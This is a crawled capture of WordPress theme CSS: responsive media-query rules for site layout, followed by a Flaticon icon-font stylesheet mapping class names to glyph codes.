    .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li {
        border-top: 1px solid rgba(255, 255, 255, 1) !important;
        border-bottom: none;
        opacity: 1 !important;
        top: 0px !important;
        left: 0px !important;
        visibility: visible !important;
    }
    .main-menu .navbar-collapse > .navigation > li:first-child {
        border: none;
    }
    .main-menu .navbar-collapse > .navigation > li > a,
    .main-menu .navbar-collapse > .navigation > li > ul > li > a,
    .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a {
        padding: 10px 10px !important;
        line-height: 22px;
        color: #000;
        background: #e7e7e7;
        text-align: left;
    }
    .main-menu .navbar-collapse > .navigation > li > a:hover,
    .main-menu .navbar-collapse > .navigation > li > a:active,
    .main-menu .navbar-collapse > .navigation > li > a:focus,
    .main-menu .navigation > li .mega-menu-bar .column > ul > li > a {
        background: #fbb908;
    }
    .main-menu .navbar-collapse > .navigation > li:hover > a,
    .main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
    .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
    .main-menu .navbar-collapse > .navigation > li.current > a,
    .main-menu .navbar-collapse > .navigation > li.current-menu-item > a,
    .main-menu .navigation > li .mega-menu-bar .column > ul > li > a {
        background: #2c2c2c;
        color: #ffffff !important;
    }
    .main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn,
    .header-style-two .nav-outer .btn-outer {
        display: block;
    }
    .main-slider .schedule-box,
    .services-section-two .owl-dots,
    .header-style-two .main-box .logo-box::after,
    .main-header.header-style-two .nav-outer .outer-box,
    .main-menu .navbar-collapse > .navigation li.dropdown:after,
    .main-menu .navigation > li > ul:before,
    .main-slider .bordered-layer {
        display: none !important;
    }
    .main-header .btn-outer {
        left: 0px;
        top: 0px;
        right: auto;
        margin-top: 15px;
        text-align: left;
        z-index: 12;
    }
    .main-header .main-box .logo-box {
        float: none;
        text-align: center;
        padding-bottom: 10px;
    }
    .main-header .options-box {
        display: block;
        margin-top: 4px;
    }
    .video-section h2 {
        font-size: 40px;
    }
    .header-style-three .nav-outer .outer-box {
        display: block;
        position: absolute;
        left: 0px;
        top: 4px;
        z-index: 12;
        margin-left: 0px;
        margin-top: 10px;
    }
    .main-header .btn-outer {
        display: block;
    }
    .header-style-two .outer-container {
        padding: 0px;
    }
    .main-header.light-version .main-box .logo-box {
        padding-bottom: 0px;
    }
    .main-header .options-box .options-nav > li {
        margin-left: 0px;
        margin-right: 20px;
    }
    .main-header .search-box-outer .dropdown-menu {
        left: 0px !important;
        top: 58px !important;
    }
    .sidebar-page-container .comments-area .comment-box.reply-comment {
        margin-left: 0px;
    }
    .main-header .info-box {
        padding-left: 0px;
        text-align: center;
        width: 100%;
        margin-right: 0px;
    }
    .main-header .info-box .icon-box {
        position: relative;
        margin: 0 auto;
        margin-bottom: 15px;
    }
    .main-header .main-box .outer-container {
        padding: 0px;
    }
    .main-header .header-lower .outer-box {
        position: absolute;
        z-index: 12;
    }
    .header-top-two .top-right,
    .main-slider .mouse-btn-down {
        display: none;
    }
    .header-top-two .top-left {
        width: 100%;
        text-align: center;
    }
    .header-style-two .nav-outer .outer-box {
        position: absolute;
        top: 0px;
        left: 5px;
        z-index: 12;
    }
    .header-style-two .nav-outer {
        padding: 0px;
        float: left;
    }
    .header-style-two .nav-outer .main-menu .navbar-collapse {
        margin-top: 0px;
    }
    .header-style-two .main-box .logo-box {
        float: left;
        z-index: 13;
        padding: 20px 30px 20px 0px;
    }
    .main-footer .footer-upper .pull-left,
    .main-footer .footer-upper .pull-right {
        width: 100%;
        text-align: center;
    }
    .main-footer .footer-upper .subscribe-form {
        width: 100%;
        margin-top: 30px;
    }
    .main-footer .footer-upper .social-icon-two {
        margin-top: 0px;
    }
    .header-style-three .nav-outer {
        width: 100%;
    }
    .contact-form-section .title-box h2,
    .sidebar-page-container .group-title h2,
    .blog-single .inner-box .title-box h2,
    .service-single .inner-box .lower-content h2 {
        font-size: 26px;
    }
    .header-style-four .header-upper .outer-box {
        margin-bottom: 15px;
        margin-right: 5px;
    }
    .subscribe-section-two .inner-container h2 {
        position: relative;
        margin-bottom: 10px;
    }
    .subscribe-section-two .inner-container,
    .header-style-five .header-upper .auto-container {
        padding-left: 0px;
    }
    .main-header.header-style-five .info-box {
        padding: 30px 15px;
    }
    .main-header.header-style-five .info-box .icon-box {
        left: 0px;
        top: 0px;
    }
    .main-header.header-style-five .outer-box {
        margin-top: 24px;
        margin-left: -25px;
    }
    .header-style-two .info-boxed::before,
    .video-section .text br {
        display: none;
    }
    .main-header.header-style-six .upper-box .logo-box {
        position: relative;
        padding: 20px 0px 0px;
    }
    .main-header.header-style-six .info-box {
        padding: 20px 0px 0px;
        margin-right: 0px;
    }
    .main-header.header-style-six .upper-box .social-icons {
        display: inline-block;
        float: none;
    }
    .main-header.header-style-six .upper-box .search-box-outer {
        display: inline-block;
        float: none;
        top: 12px;
    }
    .main-header.header-style-six .nav-outer {
        padding: 0px 15px 0px;
    }
    .news-block-two .inner-box .content-column .inner-content {
        padding-top: 25px;
    }
    .consult-form .form-group .btn-detail {
        margin-left: 0px;
    }
    .offer-section .offer-tabs .tabs-content .tab .content .image img {
        margin-bottom: 30px;
    }
    .blog-single .inner-box .image {
        margin-bottom: 30px;
    }
    .sidebar-page-container .comments-area .comment-box .author-thumb {
        position: relative;
    }
    .sidebar-page-container .comments-area .reply-comment,
    .sidebar-page-container .comments-area .comment {
        padding-left: 0px;
    }
    .time-counter .time-countdown .counter-column {
        margin: 0px 55px 30px;
    }
    .main-menu .navigation > li.has-mega-menu {
        position: relative !important;
    }
    .main-menu .navigation > li .mega-menu-bar .column {
        padding: 0px;
        margin: 0px;
    }
    .main-menu .navigation > li > .mega-menu {
        position: relative;
        width: 100%;
        padding: 0px !important;
        background: none !important;
        margin: 0px !important;
        left: 0px !important;
        top: 0px !important;
    }
    .main-menu .navigation > li > .mega-menu .row {
        margin: 0px;
        width: 100%;
    }
    .main-menu .navigation > li > .mega-menu:before,
    .main-menu .navigation > li .mega-menu-bar h3 {
        color: #ffffff !important;
        right: 15px;
        font-size: 16px;
        display: none !important;
    }
    .main-menu .navigation > li > .mega-menu,
    .main-menu .navigation > li .mega-menu-bar > ul {
        position: relative;
        border: none;
        float: none;
        visibility: visible;
        opacity: 1;
        display: none;
        margin: 0px;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        padding: 0px;
        outline: none;
        width: 100%;
        background: #2c2c2c;
        -webkit-border-radius: 0px;
        -ms-border-radius: 0px;
        -o-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        transition: none !important;
        -webkit-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        -moz-transition: none !important;
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    .main-menu .navigation > li .mega-menu-bar .column > ul > li {
        border-top: 1px solid rgba(255, 255, 255, 1) !important;
        border-bottom: none;
        opacity: 1 !important;
        top: 0px !important;
        left: 0px !important;
        visibility: visible !important;
    }
    .main-menu .navigation > li .mega-menu-bar .column > ul > li > a {
        padding: 10px 10px !important;
        line-height: 22px;
        color: #ffffff !important;
        text-align: left;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
    }
    .main-menu .navigation > li .mega-menu-bar .column > ul > li > a:hover {
    }
    .main-menu .navbar-header .navbar-toggler {
        display: inline-block;
        z-index: 12;
        width: 50px;
        height: 40px;
        float: none;
        padding: 0px;
        text-align: center;
        border-radius: 0px;
        background: #f36b39;
        border: 1px solid #f36b39;
    }
    .main-menu .navbar-header .navbar-toggler .icon-bar {
        position: relative;
        background: #ffffff;
        height: 2px;
        width: 26px;
        display: block;
        margin: 0 auto;
        margin: 5px 11px;
    }
    .main-header.header-style-one .header-lower {
        background-color: #eeeeee;
    }
    .main-header .options-box .cart-box .cart-panel {
        left: 0px !important;
        right: auto;
    }
    .header-style-two .header-upper .info-boxed .info-box {
        margin-left: 0px;
    }
    .main-header .header-top-two .top-left {
        padding-left: 15px;
    }
    .main-header .header-top-two .language {
        float: right;
    }
    .main-header.header-style-three .nav-outer .grid-box {
        height: 71px;
        line-height: 70px;
    }
    .main-header.header-style-three .options-box {
        margin-top: 0px;
    }
    .main-header .header-top-four .top-left {
        width: 100%;
        text-align: center;
    }
    .main-header .header-top-four .list li {
        display: inline-block;
    }
    .main-header .header-top-four .top-right {
        display: none;
    }
    .main-slider .slide {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .featured-section .inner-container {
        margin-top: 10px;
    }
    .services-block .inner-box {
    	min-height: auto;
    }
    .featured-section .inner-container .services-block {
        margin-bottom: 50px;
    }
    .main-slider .owl-nav,
    .footer-bottom-three:before,
    .main-menu .navigation > li::before,
    .main-slider-four .slider-block .inner-block::before,
    .main-slider .slide .image-column .image {
        display: none;
    }
    .main-slider-four .slider-block .inner-block {
        margin-left: 0px;
    }
    .main-slider-four .slider-block .inner-block {
        padding: 150px 0px;
    }
    .main-slider-four .slider-outer .client-thumb-outer {
        position: absolute;
        right: 15px;
        top: auto;
        height: auto;
        bottom: 30px;
        transform: rotate(0deg);
    }
    .fact-counter .column .inner .content {
        padding-left: 0px;
        text-align: center;
    }
    .fact-counter .column .inner .icon {
        position: relative;
        top: 0px;
        margin-bottom: 20px;
    }
    .testimonial-section .testimonial-column .inner-column {
        padding-right: 0px;
    }
    .testimonial-section .clients-column .image {
        text-align: center;
    }
    .testimonial-section .clients-column .image a {
        display: block;
        text-align: center;
    }
    .project-block-two .inner-box .image .overlay-box .content h3 {
        font-size: 30px;
    }
    .news-block-two .inner-box .content-column .inner-column {
        padding-top: 25px;
    }
    .help-section .inner-container h2 {
        font-size: 40px;
    }
    .project-block-three .inner-box .lower-content,
    .project-block-three .inner-box .lower-content .content {
        margin: 0px;
    }
    .update-block {
        margin-bottom: 50px;
    }
    .footer-bottom-three .copyright,
    .footer-bottom-three .social-nav {
        text-align: center;
    }
    .team-block-four .inner-box {
        padding-right: 40px;
    }
    .team-block-four {
        margin-bottom: 45px;
    }
    .comming-soon .content .content-inner h2 {
        font-size: 60px;
    }
    .comming-soon .content .content-inner .text {
        font-size: 16px;
    }
    .page-title h1 {
        font-size: 40px;
    }
    .page-title .bread-crumb:before {
        display: none;
    }
    .page-title .bread-crumb li {
        color: #ffffff;
    }
    .page-title .inner-container .pull-left,
    .page-title .inner-container .pull-right {
        width: 100%;
    }
    .page-title .bread-crumb {
        padding: 0px;
        margin-top: 20px;
    }
    .page-title .bread-crumb li a:hover {
        color: #ffffff;
    }
    .page-title .bread-crumb li {
        font-size: 20px;
    }
    .news-block-seven .inner-box .lower-content h3 {
        font-size: 30px;
    }
    .video-box-two {
        margin-bottom: 40px;
    }
    .cart-section .cart-options .pull-right {
        width: 100%;
        margin-top: 15px;
    }
    .rtl .main-header .info-box {
        text-align: center;
        margin-right: 0px;
        padding-right: 0px;
    }
    .rtl .fact-counter .column .inner .content {
        padding-right: 0px;
        text-align: center;
    }
    .rtl .news-block-two .inner-box .image-column {
        order: 1;
    }
    .rtl .news-block-two .inner-box .content-column {
        order: 2;
    }
    .rtl .header-style-two .header-upper .info-boxed .info-box {
        margin-left: 0px;
    }
    .rtl .main-header.header-style-four .nav-outer {
        padding-right: 0px;
    }
    .rtl .main-header.header-style-four .nav-outer .grid-box {
        position: absolute;
        left: 0px;
        right: auto;
    }
    .rtl .main-header.header-style-three .nav-outer .grid-box {
        display: none;
    }
    .rtl .main-header.header-style-three .nav-outer::before {
        left: 0px;
    }
    .main-header.header-style-three .main-menu .navigation > li > a {
        color: #ffffff;
    }
    .rtl .main-slider-four .slider-outer .client-thumb-outer {
        margin-left: 0px;
    }
    .project-detail-section {
        padding-bottom: 100px;
    }
    .rtl .sidebar-page-container .comments-area .comment {
        padding-right: 0px;
    }
    .services-section-two {
        padding-bottom: 70px;
    }
    .about-section-two {
        padding: 70px 0;
    }
    .about-section-two .image-column-two .inner-column-two {
        padding: 0;
    }
    .about-section-two .image-column-two .image-2 {
        display: none;
    }
    .about-section-two .image-column-two .image-1 {
        margin-bottom: 50px;
    }
    .about-section-two .image-column-two .image-1 img {
        width: 100%;
    }
    .about-section-two .image-column-two .video-link {
        left: 50%;
        top: 50%;
        margin-left: -50px;
        margin-top: -50px;
    }
    .news-block-eight .content-column .inner {
        padding-top: 40px;
    }
}
@media only screen and (max-width: 599px) {
    .btn-box.text-center a {
        margin-bottom: 20px;
    }
    .kiss-btn{
        margin: 30px 0px 10px 0px;
    }
    .fun-facts-and-clients .content-box {
        padding-left: 15px;
        padding-right: 15px;
    }
    .news-block-eight .content-column .inner {
        padding-left: 15px;
        padding-right: 15px;
    }
    .main-slider h2,
    .video-section h2,
    .fluid-section-one .content-column .inner-column h2 {
        font-size: 30px;
    }
    .blog-detail .inner-box .lower-content h3 {
        font-size: 28px;
    }
    .projects-section-three .more-projects .text {
        margin-right: 0px;
    }
    .rtl .testimonial-block-four .inner-box .lower-content .lower-inner {
        padding-right: 25px;
    }
    .rtl .comming-soon .emailed-form .form-group input[type="submit"],
    .rtl .comming-soon .emailed-form button {
        left: 0px;
    }
    .project-block-three .inner-box .lower-content .content h3,
    .news-block-seven .inner-box .lower-content h3 {
        font-size: 24px;
    }
    .projects-section-three .more-projects .projects-inner {
        padding-bottom: 25px;
    }
    .sec-title-two h2 {
        font-size: 40px;
    }
    .clients-section-three .owl-dots {
        position: relative;
        margin-top: 30px;
        top: 0px;
    }
    .error-section h2 {
        font-size: 40px;
    }
    .testimonial-section-four .owl-dots {
        position: relative;
        top: 0px;
    }
    .projects-section-three .more-projects .projects-inner .pull-left,
    .projects-section-three .more-projects .projects-inner .pull-right {
        width: 100%;
        text-align: center;
    }
    .about-section .content-column h2 {
        font-size: 38px;
    }
    .about-section-two .video-column .inner-column {
        padding-left: 15px;
    }
    .about-section .content-column .contact-box {
        top: 0px;
        width: 100%;
        margin-left: 0px;
        margin-top: 20px;
    }
    .main-header.header-style-three .header-lower .inner-container {
        padding-left: 0px;
    }
    .main-slider-four .slider-block .inner-block h2 {
        font-size: 46px;
        line-height: 1.3em;
    }
    .main-slider-four .slider-block .inner-block .text br {
        display: none;
    }
    .news-block-two .inner-box .content-column .inner-content {
        padding-top: 25px;
    }
    .post-share-options .posts {
        width: 100%;
        margin-top: 10px;
    }
    .fullwidth-gallery-section .owl-nav,
    .comming-soon .content .content-inner .text br,
    .main-slider-three .slider-block .inner-block .text br,
    .main-slider-three .slider-block .inner-block:before,
    .main-header.header-style-three .nav-outer .grid-box,
    .about-section .image-column .inner-column .image:before,
    .service-single .service-tabs .tab-btns .tab-btn:hover:after,
    .service-single .service-tabs .tab-btns .tab-btn.active-btn:after,
    .testimonial-block .inner-box .content:before {
        display: none;
    }
    .main-slider-three .slider-block .inner-block {
        padding: 50px 30px;
    }
    .main-header.header-style-three .nav-outer::before {
        left: -10%;
    }
    .main-slider .price {
        font-size: 26px;
    }
    .main-slider .theme-btn {
        margin-right: 10px;
    }
    .rtl .subscribe-form .form-group input[type="submit"],
    .rtl .subscribe-form button {
        border-radius: 50px;
    }
    .project-block-two .inner-box .content-column .inner-column h2 a,
    .main-slider h2.alternate {
        font-size: 30px;
    }
    .main-slider-two .owl-nav,
    .main-slider-two .slider-block .inner-block::before,
    .main-slider .text br {
        display: none;
    }
    .main-slider .title {
        font-size: 16px;
    }
    .main-slider .title.title-two {
        font-size: 28px;
    }
    .news-block .inner-box .lower-content h3,
    .main-slider h3 {
        font-size: 20px;
    }
    .time-counter .time-countdown .counter-column {
        margin: 0px 25px 40px;
    }
    .main-slider-two .slider-block .inner-block {
        margin-left: 0px;
    }
    .main-slider-two .slider-block .inner-block {
        padding-top: 150px;
    }
    .main-slider-two .slider-outer .client-thumb-outer {
        right: 0px;
    }
    .subscribe-form .form-group input[type="submit"],
    .subscribe-form button {
        position: relative;
        display: block;
        border-radius: 50px;
        margin-top: 15px;
        width: 100%;
    }
    .testimonial-section-two .images-column .inner-column .image.two,
    .testimonial-section-two .images-column .inner-column .image.three,
    .testimonial-section-two .images-column .inner-column .image.four {
        display: none;
    }
    .testimonial-section-two .images-column .inner-column .image.one {
        margin-top: 0px;
    }
    .testimonial-section-two .images-column {
        margin-bottom: 120px;
    }
    .default-section .info-column .social-box {
        padding: 50px 40px;
    }
    .project-tab .product-tab-btns .p-tab-btn {
        margin-bottom: 25px;
    }
    .subscribe-form-two .form-group input[type="submit"],
    .subscribe-form-two button {
        position: relative;
        margin-top: 15px;
    }
    .case-section .sec-title .pull-right {
        width: 100%;
    }
    .help-section .inner-container h2 {
        font-size: 34px;
    }
    .testimonial-section-three .outer-container .carousel-box {
        padding: 35px 30px;
    }
    .testimonial-section-four .testimonial-block-four {
        margin: 0px;
    }
    .testimonial-block-four .inner-box .upper-content .text {
        padding: 0px;
    }
    .testimonial-block-four .inner-box .upper-content {
        padding: 25px 15px 25px;
    }
    .testimonial-block-four .inner-box .lower-content {
        margin-left: 15px;
        margin-right: 15px;
        margin-top: 0px;
    }
    .testimonial-block-four .inner-box .lower-content .lower-inner {
        padding: 15px;
    }
    .services-detail-section .service-tabs .tab-btns .tab-btn:hover:after,
    .services-detail-section .service-tabs .tab-btns .tab-btn.active-btn:after,
    .testimonial-block-four .inner-box .upper-content .rating {
        display: none;
    }
    .news-block-six .inner-box .lower-content {
        padding-left: 15px;
        padding-right: 15px;
    }
    .testimonial-block-four .inner-box .lower-content .lower-inner .image {
        position: relative;
        margin-bottom: 20px;
    }
    .error-section .text {
        font-size: 16px;
    }
    .project-detail-section .lower-section h2 {
        font-size: 30px;
    }
    .error-section h1 {
        font-size: 140px;
    }
    .services-detail-section .service-tabs .tab-btns .tab-btn {
        top: 0px;
        width: 100%;
        margin-top: 5px;
        text-align: center;
    }
    .services-detail-section .lower-content h3,
    .services-detail-section .lower-content h2 {
        font-size: 28px;
    }
    .checkout-form .checkout-title h2 {
        font-size: 26px;
    }
    .rtl .default-section .info-column .social-box .social-nav li {
        margin-left: 20px;
    }
}
@media only screen and (max-width: 479px) {
	.sticky-header .logo img{
	    width: 250px;
	}
    .main-header .search-box-outer .dropdown-menu {
        top: 44px;
    }
    .services-detail-section .lower-content .owl-nav {
        top: 10%;
    }
    .newsletter-section-two {
        padding-left: 0px;
        padding-right: 0px;
    }
    .testimonial-block-two .inner-box .upper-box .upper-inner .image {
        position: relative;
        right: 0px;
        top: 0px;
        margin-bottom: 25px;
    }
    .comming-soon .emailed-form .form-group input[type="submit"],
    .comming-soon .emailed-form button {
        position: relative;
        width: 100%;
        right: 0px;
    }
    .error-section h2 {
        font-size: 30px;
    }
    .testimonial-block-two .inner-box .content-box {
        padding: 35px 35px 50px;
    }
    .testimonial-block-two .inner-box {
        padding-right: 30px;
    }
    .default-section .info-column .social-box .social-nav li {
        margin-right: 15px;
    }
    .testimonial-block-two .inner-box .upper-box .upper-inner {
        padding-top: 0px;
    }
    .styled-pagination li {
        margin-right: 1px;
    }
    .header-style-two .search-box-outer .dropdown-menu {
        top: 36px;
    }
    .about-section-two .video-column .inner-column .video-box {
        position: relative;
        top: 0px;
        right: 0px;
        margin-bottom: 30px;
    }
    .about-section-two .video-column h2,
    .main-slider-three .slider-block .inner-block h2,
    .main-slider-two .slider-block .inner-block h2 {
        font-size: 38px;
    }
    .main-header .nav-toggler {
        top: 0px;
    }
    .new-posts .grid-view,
    .news-block-six .inner-box .lower-content .author-box .post-date,
    .about-section .video-column .video-box,
    .main-slider-two .slider-block .inner-block .text br,
    .main-slider .text br,
    .main-slider .contact-number {
        display: none;
    }
    .shop-single .product-details .prod-tabs .tab-btns .tab-btn {
        width: 100%;
        text-align: center;
        margin-bottom: 12px;
    }
    .main-header.header-style-one .header-top .language {
        display: none;
    }
    .quote-form .form-group input[type="submit"],
    .quote-form button {
        width: 72px;
    }
    .main-header .header-top-two .language,
    .about-section .video-column .image:before,
    .rtl .testimonial-section-two .images-column,
    .header-style-two .header-upper .options-box .grid-box,
    .main-header.header-style-one .options-box .login-box,
    .main-header.header-style-one .options-box .grid-box {
        display: none;
    }
    .about-section {
        padding-top: 50px;
    }
    .testimonial-section .testimonial-column .owl-nav {
        position: relative;
        left: -10px;
        margin-top: 20px;
    }
    .main-header .search-box-outer .dropdown-menu,
    .main-header.header-style-one .search-box-outer .dropdown-menu {
        width: 240px;
    }
    .about-section .video-column .inner-column {
        padding: 0px;
    }
    .about-section-three .image-column .inner-column {
        padding-right: 0px;
    }
    .about-section-three .image-column .inner-column .play-icon {
        right: 0px;
        top: 0px;
    }
    .help-section .inner-container h2 {
        font-size: 20px;
    }
    .btn-style-nine .txt {
        padding: 9px 25px 9px 25px;
    }
    .testimonial-block-three .inner-box .upper-box .box-inner {
        padding: 0px;
    }
    .testimonial-block-three .inner-box .upper-box .image {
        position: relative;
        margin-bottom: 40px;
    }
    .testimonial-block-three .inner-box .text {
        font-size: 16px;
    }
    .testimonial-section-three .outer-container .carousel-box .quote {
        right: 0px;
    }
    .about-block .inner-block h3 {
        font-size: 30px;
    }
    .about-section-four .blocks-column .inner-column {
        padding: 40px 15px;
    }
    .about-section-four .content-column .upper-box .small-image {
        position: relative;
    }
    .about-section-four .content-column .experiance-box {
        position: relative;
        width: 100%;
        margin: 0px;
        left: 0px;
        top: 0px;
    }
    .project-block-three .inner-box .lower-content .post-info li {
        width: 100%;
    }
    .project-block-three .inner-box .lower-content .content {
        padding: 25px 15px;
    }
    .project-block-three .inner-box .lower-content .content .content-inner {
        padding-right: 0px;
    }
    .project-block-three .inner-box .lower-content .post-info li a {
        display: block;
    }
    .sec-title-two .title {
        font-size: 18px;
    }
    .sec-title-two h2 {
        font-size: 30px;
    }
    .news-block-four .inner-box {
        padding-right: 0px;
    }
    .blog-detail .post-share-options .social-box {
        width: 100%;
        margin-top: 15px;
    }
    .blog-detail .post-share-options .social-box li {
        margin-left: 0px;
        margin-right: 15px;
    }
    .rtl .testimonial-block-two .inner-box {
        padding: 0px;
        padding-right: 30px;
    }
    .testimonial-block-two .inner-box .content-box {
        padding: 25px 20px 40px;
    }
    .rtl .testimonial-block-two .inner-box .upper-box .upper-inner .image {
        left: 0px;
    }
    .rtl .testimonial-block-three .inner-box .upper-box .box-inner {
        padding-right: 0px;
    }
    .rtl .testimonial-block-three .inner-box .upper-box .image {
        right: 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://masadermulti.com/wp-content/themes/masadermulti/css/flaticon.css
body_size: 1531
content:
		@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon-1.eot") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-24-hours:before { content: "\f100"; }
.flaticon-24-hours-1:before { content: "\f101"; }
.flaticon-exam:before { content: "\f102"; }
.flaticon-open-book:before { content: "\f103"; }
.flaticon-home:before { content: "\f104"; }
.flaticon-house-outline:before { content: "\f105"; }
.flaticon-house:before { content: "\f106"; }
.flaticon-two-quotes:before { content: "\f107"; }
.flaticon-quote:before { content: "\f108"; }
.flaticon-right-quote-sign:before { content: "\f109"; }
.flaticon-placeholder:before { content: "\f10a"; }
.flaticon-placeholder-1:before { content: "\f10b"; }
.flaticon-placeholder-2:before { content: "\f10c"; }
.flaticon-placeholder-filled-point:before { content: "\f10d"; }
.flaticon-telephone:before { content: "\f10e"; }
.flaticon-phone-call:before { content: "\f10f"; }
.flaticon-chat:before { content: "\f110"; }
.flaticon-comment:before { content: "\f111"; }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f112"; }
.flaticon-timetable:before { content: "\f113"; }
.flaticon-unlink:before { content: "\f114"; }
.flaticon-web-link:before { content: "\f115"; }
.flaticon-music-player-play:before { content: "\f116"; }
.flaticon-play-arrow:before { content: "\f117"; }
.flaticon-portfolio:before { content: "\f118"; }
.flaticon-money-bag:before { content: "\f119"; }
.flaticon-portfolio-1:before { content: "\f11a"; }
.flaticon-award:before { content: "\f11b"; }
.flaticon-winner:before { content: "\f11c"; }
.flaticon-trophy:before { content: "\f11d"; }
.flaticon-map:before { content: "\f11e"; }
.flaticon-download-arrow:before { content: "\f11f"; }
.flaticon-magnifying-glass:before { content: "\f120"; }
.flaticon-magnifying-glass-1:before { content: "\f121"; }
.flaticon-search:before { content: "\f122"; }
.flaticon-menu:before { content: "\f123"; }
.flaticon-menu-1:before { content: "\f124"; }
.flaticon-shopping-cart:before { content: "\f125"; }
.flaticon-shopping-cart-1:before { content: "\f126"; }
.flaticon-right-arrow:before { content: "\f127"; }
.flaticon-back:before { content: "\f128"; }
.flaticon-play-button:before { content: "\f129"; }
.flaticon-right-arrow-1:before { content: "\f12a"; }
.flaticon-left-arrow:before { content: "\f12b"; }
.flaticon-back-arrow:before { content: "\f12c"; }
.flaticon-growth:before { content: "\f12d"; }
.flaticon-target:before { content: "\f12e"; }
.flaticon-settings:before { content: "\f12f"; }
.flaticon-avatar:before { content: "\f130"; }
.flaticon-share:before { content: "\f131"; }
.flaticon-heart:before { content: "\f132"; }
.flaticon-like:before { content: "\f133"; }
.flaticon-star:before { content: "\f134"; }
.flaticon-headphones:before { content: "\f135"; }
.flaticon-garbage:before { content: "\f136"; }
.flaticon-internet:before { content: "\f137"; }
.flaticon-network:before { content: "\f138"; }
.flaticon-shopping-cart-2:before { content: "\f139"; }
.flaticon-connections:before { content: "\f13a"; }
.flaticon-envelope:before { content: "\f13b"; }
.flaticon-email:before { content: "\f13c"; }
.flaticon-message:before { content: "\f13d"; }
.flaticon-message-1:before { content: "\f13e"; }
.flaticon-e-mail-envelope:before { content: "\f13f"; }
.flaticon-internet-1:before { content: "\f140"; }
.flaticon-full-screen:before { content: "\f141"; }
.flaticon-send:before { content: "\f142"; }
.flaticon-quote-1:before { content: "\f143"; }
.flaticon-success:before { content: "\f144"; }
.flaticon-tick-inside-circle:before { content: "\f145"; }
.flaticon-monitor:before { content: "\f146"; }
.flaticon-up-arrow:before { content: "\f147"; }
.flaticon-download-arrow-1:before { content: "\f148"; }
.flaticon-lock:before { content: "\f149"; }
.flaticon-checked:before { content: "\f14a"; }
.flaticon-eye:before { content: "\f14b"; }
.flaticon-rocket-ship:before { content: "\f14c"; }
.flaticon-headphones-1:before { content: "\f14d"; }
.flaticon-pin:before { content: "\f14e"; }
.flaticon-stopwatch:before { content: "\f14f"; }
.flaticon-email-1:before { content: "\f150"; }
.flaticon-crown:before { content: "\f151"; }
.flaticon-right-quote:before { content: "\f152"; }
.flaticon-multiply:before { content: "\f153"; }
.flaticon-media-play-symbol:before { content: "\f154"; }
.flaticon-arrow-pointing-to-right:before { content: "\f155"; }
.flaticon-back-1:before { content: "\f156"; }
.flaticon-award-1:before { content: "\f157"; }
.flaticon-pdf:before { content: "\f158"; }
.flaticon-user:before { content: "\f159"; }
.flaticon-mail:before { content: "\f15a"; }
.flaticon-loupe:before { content: "\f15b"; }
.flaticon-handshake:before { content: "\f15c"; }
.flaticon-link:before { content: "\f15d"; }
.flaticon-user-1:before { content: "\f15e"; }
.flaticon-trophy-1:before { content: "\f15f"; }
.flaticon-house-1:before { content: "\f160"; }
.flaticon-plus-symbol:before { content: "\f161"; }
.flaticon-add-circular-outlined-button:before { content: "\f162"; }
.flaticon-bar-chart:before { content: "\f163"; }
.flaticon-coin:before { content: "\f164"; }
.flaticon-line-chart:before { content: "\f165"; }
.flaticon-planet-earth:before { content: "\f166"; }
.flaticon-pie-chart:before { content: "\f167"; }
.flaticon-megaphone:before { content: "\f168"; }
.flaticon-quote-2:before { content: "\f169"; }
.flaticon-cloud:before { content: "\f16a"; }
.flaticon-wheel:before { content: "\f16b"; }
.flaticon-down-arrow:before { content: "\f16c"; }
.flaticon-up-arrow-1:before { content: "\f16d"; }
.flaticon-line-graph:before { content: "\f16e"; }
.flaticon-light-bulb:before { content: "\f16f"; }
.flaticon-clock:before { content: "\f170"; }
.flaticon-clock-1:before { content: "\f171"; }
.flaticon-alarm-clock:before { content: "\f172"; }
.flaticon-alarm-clock-1:before { content: "\f173"; }
.flaticon-shopping-bag:before { content: "\f174"; }
.flaticon-shopping-bag-1:before { content: "\f175"; }
.flaticon-cog:before { content: "\f176"; }
.flaticon-staff:before { content: "\f177"; }
.flaticon-menu-2:before { content: "\f178"; }
.flaticon-big-anchor:before { content: "\f179"; }
.flaticon-play-button-1:before { content: "\f17a"; }
.flaticon-chemistry-class-flask-with-liquid-for-experimentation:before { content: "\f17b"; }
.flaticon-flash:before { content: "\f17c"; }
.flaticon-settings-1:before { content: "\f17d"; }
.flaticon-add:before { content: "\f17e"; }
.flaticon-crane:before { content: "\f17f"; }
.flaticon-robot-arm:before { content: "\f180"; }
.flaticon-human-resources:before { content: "\f181"; }
.flaticon-intellectual:before { content: "\f182"; }
.flaticon-plumber:before { content: "\f183"; }
.flaticon-gear:before { content: "\f184"; }
.flaticon-fast-forward:before { content: "\f185"; }
.flaticon-placeholder-3:before { content: "\f186"; }
.flaticon-sketch:before { content: "\f187"; }
.flaticon-certificate:before { content: "\f188"; }
.flaticon-stamp:before { content: "\f189"; }
.flaticon-house-plans:before { content: "\f18a"; }
.flaticon-diamond:before { content: "\f18b"; }
.flaticon-factory:before { content: "\f18c"; }
.flaticon-museum:before { content: "\f18d"; }
